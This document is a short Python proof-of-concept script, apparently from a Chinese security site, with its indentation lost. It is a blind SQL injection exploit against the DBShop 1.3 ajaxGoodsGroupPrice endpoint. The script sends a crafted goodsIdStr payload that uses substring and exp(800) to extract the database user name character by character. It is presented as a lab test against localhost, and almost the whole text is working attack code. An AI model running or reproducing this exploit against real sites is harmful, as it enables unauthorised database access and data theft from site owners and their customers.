 import requests
def function(Cookie):
url =
'http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice'
c = "abcdefjhijklmnopqrstuvwxyz0123456789_-.@"
p = ''
headers = {'Cookie':Cookie,'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36'}
for n in range(1,50):
for i in c:
data = {"goodsIdStr":"1)and (select case when (substring((select user()) from
{0} for 1)='{1}') then (exp(800)) else 0 end)-- -".format(n,i)}
req = requests.post(url=url,headers=headers,data=data)
if 'state' not in req.text:
p += i
print(p)
break
Cookie = ""
function(Cookie)
信安之路